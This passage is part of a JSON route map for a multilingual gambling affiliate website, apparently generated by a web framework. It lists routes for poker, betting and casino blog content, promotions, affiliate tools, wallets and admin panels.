],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-post-content.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-gb/noticia-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-post-content.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es/noticia-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-post-content.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-es/noticia-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-post-content.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-es/noticia-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-promotion-content.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/en/promotion-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-promotion-content.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/en-gb/promotion-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-promotion-content.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-gb/promocion-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-promotion-content.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es/promocion-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-promotion-content.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-es/promocion-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-promotion-content.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-es/promocion-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-posts-content.en":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/en/learn-poker-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-posts-content.en_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/en-gb/learn-poker-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-posts-content.es_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-gb/aprende-poker-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-posts-content.es":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es/aprende-poker-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-posts-content.es_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-es/aprende-poker-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-posts-content.en_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-es/aprende-poker-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-posts-content.en":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/en/bettings-blog-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-posts-content.en_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/en-gb/bettings-blog-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-posts-content.es_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-gb/blog-apuestas-deportivas-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-posts-content.es":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es/blog-apuestas-deportivas-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-posts-content.es_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-es/blog-apuestas-deportivas-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-posts-content.en_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-es/blog-apuestas-deportivas-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-posts-content.en":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/en/blog-casino-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-posts-content.en_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/en-gb/blog-casino-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-posts-content.es_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-gb/casino-blog-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-posts-content.es":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es/casino-blog-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-posts-content.es_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-es/casino-blog-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-posts-content.en_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-es/casino-blog-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-promotions-content.en":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/en/poker-promotions-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-promotions-content.en_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/en-gb/poker-promotions-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-promotions-content.es_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-gb/promociones-poker-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-promotions-content.es":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es/promociones-poker-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-promotions-content.es_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-es/promociones-poker-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-promotions-content.en_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-es/promociones-poker-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-promotions-content.en":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/en/bettings-promotions-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-promotions-content.en_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/en-gb/bettings-promotions-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-promotions-content.es_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-gb/promociones-apuestas-deportivas-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-promotions-content.es":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es/promociones-apuestas-deportivas-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-promotions-content.es_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-es/promociones-apuestas-deportivas-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-promotions-content.en_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-es/promociones-apuestas-deportivas-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-promotions-content.en":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/en/casino-promotions-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-promotions-content.en_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/en-gb/casino-promotions-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-promotions-content.es_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-gb/promociones-casino-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-promotions-content.es":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es/promociones-casino-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-promotions-content.es_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-es/promociones-casino-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-promotions-content.en_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-es/promociones-casino-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-rooms-content.en":{"tokens":[["text","/esi/en/poker-rooms-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-rooms-content.en_GB":{"tokens":[["text","/esi/en-gb/poker-rooms-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-rooms-content.es_GB":{"tokens":[["text","/esi/es-gb/salas-de-poker-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-rooms-content.es":{"tokens":[["text","/esi/es/salas-de-poker-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-rooms-content.es_ES":{"tokens":[["text","/esi/es-es/salas-de-poker-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-rooms-content.en_ES":{"tokens":[["text","/esi/es-es/salas-de-poker-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-rooms-content.en":{"tokens":[["text","/esi/en/betting-rooms-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-rooms-content.en_GB":{"tokens":[["text","/esi/en-gb/betting-rooms-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-rooms-content.es_GB":{"tokens":[["text","/esi/es-gb/salas-de-apuestas-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-rooms-content.es":{"tokens":[["text","/esi/es/salas-de-apuestas-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-rooms-content.es_ES":{"tokens":[["text","/esi/es-es/salas-de-apuestas-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-rooms-content.en_ES":{"tokens":[["text","/esi/es-es/salas-de-apuestas-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-rooms-content.en":{"tokens":[["text","/esi/en/casino-rooms-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-rooms-content.en_GB":{"tokens":[["text","/esi/en-gb/casino-rooms-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-rooms-content.es_GB":{"tokens":[["text","/esi/es-gb/salas-de-casino-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-rooms-content.es":{"tokens":[["text","/esi/es/salas-de-casino-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-rooms-content.es_ES":{"tokens":[["text","/esi/es-es/salas-de-casino-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-rooms-content.en_ES":{"tokens":[["text","/esi/es-es/salas-de-casino-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-terms-conditions-content.en":{"tokens":[["text","/esi/en/terms-conditions-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-terms-conditions-content.en_GB":{"tokens":[["text","/esi/en-gb/terms-conditions-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-terms-conditions-content.es_GB":{"tokens":[["text","/esi/es-gb/terminos-condiciones-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-terms-conditions-content.es":{"tokens":[["text","/esi/es/terminos-condiciones-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-terms-conditions-content.es_ES":{"tokens":[["text","/esi/es-es/terminos-condiciones-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-terms-conditions-content.en_ES":{"tokens":[["text","/esi/es-es/terminos-condiciones-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-responsable-game-content.en":{"tokens":[["text","/esi/en/juego-responsable-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-responsable-game-content.en_GB":{"tokens":[["text","/esi/en-gb/juego-responsable-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-responsable-game-content.es_GB":{"tokens":[["text","/esi/es-gb/juego-responsable-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-responsable-game-content.es":{"tokens":[["text","/esi/es/juego-responsable-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-responsable-game-content.es_ES":{"tokens":[["text","/esi/es-es/juego-responsable-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-responsable-game-content.en_ES":{"tokens":[["text","/esi/es-es/juego-responsable-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"update-locale":{"tokens":[["text","/locale/update"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-header":{"tokens":[["text","/sales/header"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-header-left-mobile":{"tokens":[["text","/sales/header-left-mobile"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales":{"tokens":[["text","/sales/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-dashboard":{"tokens":[["text","/sales/dashboard/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-sub-affiliate-details":{"tokens":[["variable","/","[^/]++","subAffiliateId",true],["text","/sales/sub-affiliate-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-sub-affiliates":{"tokens":[["text","/sales/sub-affiliates/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-profile":{"tokens":[["text","/common/tool/profile"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-profile":{"tokens":[["text","/common/sales/profile"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-wallet-movements":{"tokens":[["text","/common/tool/wallet-movements/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-wallet-movements":{"tokens":[["text","/common/sales/wallet-movements/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-refereds":{"tokens":[["text","/common/tool/affiliate-refereds/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-refereds":{"tokens":[["text","/common/sales/affiliate-refereds/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-request-update-locale":{"tokens":[["text","/common/tool/request-update-locale/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-request-update-locale":{"tokens":[["text","/common/sales/request-update-locale/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-update-user-image":{"tokens":[["text","/core-tool-api/update-user-image"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-remove-user":{"tokens":[["text","/core-tool-api/remove-user"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"room-rake-metrics":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/core-tool-api/room-rake-metrics"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-get-more-rakes":{"tokens":[["text","/core-tool-api/get-more-rakes"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-affiliate-user-credentials-data":{"tokens":[["text","/core-tool-api/tool-affiliate-user-credentials-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-withdrawal-request-table":{"tokens":[["text","/core-tool-api/tool-withdrawal-request-table"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-wallet-movements":{"tokens":[["text","/core-tool-api/tool-wallet-movements-table"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"my-orders-table-data":{"tokens":[["text","/core-tool-api/my-orders-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-rooms":{"tokens":[["text","/tool/my-rooms"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-rakes":{"tokens":[["text","/tool/my-rakes"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"room-rakes-detail":{"tokens":[["variable","/","[^/]++","roomIds",true],["text","/tool/my-rakes/room-rakes"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-store":{"tokens":[["text","/tool/store"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-product-detail":{"tokens":[["variable","/","[^/]++","productId",true],["text","/tool/store/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-header":{"tokens":[["text","/tool/header"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-header-left-mobile":{"tokens":[["text","/tool/header-left-mobile"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool":{"tokens":[["text","/tool/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-user-dashboard":{"tokens":[["text","/tool/dashboard/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"cart-header":{"tokens":[["text","/tool/cart-header"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-cart-details":{"tokens":[["text","/tool/cart-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-withdraw-habcoins":{"tokens":[["text","/tool/affiliate-withdraw-habcoins/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-hands":{"tokens":[["text","/tool/tool/hands/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-room-instructions":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/tool/tool/room-instructions"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-my-orders":{"tokens":[["text","/tool/tool/my-orders/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-order-details":{"tokens":[["variable","/","[^/]++","orderId",true],["text","/tool/tool-order-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-room-links":{"tokens":[["text","/tool/room-links/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-categories":{"tokens":[["text","/admin/categories"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-slides":{"tokens":[["text","/admin/slides"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"create-slide":{"tokens":[["text","/admin/slides/new"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"edit-slide":{"tokens":[["variable","/","[^/]++","slideId",true],["text","/admin/slides/edit"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-slide-duplicate":{"tokens":[["variable","/","[^/]++","slideId",true],["text","/admin/slides/duplicate"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-rooms":{"tokens":[["text","/admin/rooms"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-room-details":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/admin/room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-user-details":{"tokens":[["variable","/","[^/]++","userId",true],["text","/admin/user-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-affiliate-reports":{"tokens":[["variable","/","[^/]++","affiliateId",true],["text","/admin/affiliate-reports"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-affiliate-details":{"tokens":[["variable","/","[^/]++","affiliateId",true],["text","/admin/affiliate-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-sales-details":{"tokens":[["variable","/","[^/]++","affiliateId",true],["text","/admin/sales-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-affiliates":{"tokens":[["text","/admin/affiliates"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-products":{"tokens":[["text","/admin/products"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-product-details":{"tokens":[["variable","/","[^/]++","id",true],["text","/admin/product-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-category-details":{"tokens":[["variable","/","[^/]++","id",true],["text","/admin/category-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-product-categories":{"tokens":[["text","/admin/product-categories"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-header":{"tokens":[["text","/admin/header"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-wallet-movements":{"tokens":[["variable","/","[^/]++","walletId",true],["text","/admin/admin-wallet-movements"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-location-requests":{"tokens":[["text","/admin/admin-location-requests/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-room-groups":{"tokens":[["text","/admin/admin-room-groups"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-room-group-details":{"tokens":[["variable","/","[^/]++","roomGroupId",true],["text","/admin/room-group-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-sales":{"tokens":[["text","/admin/admin-sales"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-sales-info":{"tokens":[["text","/admin/admin-sales-info"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-orders":{"tokens":[["text","/admin/admin-orders/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-order-details":{"tokens":[["variable","/","[^/]++","orderId",true],["text","/admin/admin-order-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-zoho-templates":{"tokens":[["text","/admin/admin-zoho-templates/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-reports":{"tokens":[["text","/admin/admin-reports/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-undo-rakes":{"tokens":[["text","/admin/admin-undo-rakes/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-test":{"tokens":[["text","/admin/admin-test/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-user-analytics":{"tokens":[["variable","/","[^/]++","userId",true],["text","/admin/admin-user-analytics"]],"defaults":{"userId":null},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-categories":{"tokens":[["text","/admin/blog/categories"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-category-details":{"tokens":[["variable","/","[^/]++","categoryId",true],["text","/admin/blog/category-details"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"remove-category":{"tokens":[["variable","/","[^/]++","categoryId",true],["text","/admin/blog/remove-category"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-home":{"tokens":[["text","/admin/blog/"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-posts":{"tokens":[["text","/admin/blog/posts"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-post-details":{"tokens":[["variable","/","[^/]++","postId",true],["text","/admin/blog/post-details"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-rooms-post":{"tokens":[["text","/admin/blog/rooms-post"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-room-post-details":{"tokens":[["variable","/","[^/]++","postId",true],["text","/admin/blog/room-post-details"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-room-post-extended-details":{"tokens":[["variable","/","[^/]++","roomPostId",true],["text","/admin/blog/room-post-extended-details"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-pros-and-cons":{"tokens":[["text","/admin/blog/pros-and-cons"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-pros-and-cons-details":{"tokens":[["variable","/","[^/]++","prosAndConsId",true],["text","/admin/blog/pros-and-cons-details"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"remove-pros-and-cons":{"tokens":[["variable","/","[^/]++","prosAndConsId",true],["text","/admin/blog/remove-pros-and-cons"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-promotions":{"tokens":[["text","/admin/blog/promotions"]],"defaults":[],"requirements":{"mydomaines":"www.habwin.com|habwin.dinacode.com|localhost"},"hosttokens":[],"methods":[],"schemes":[]}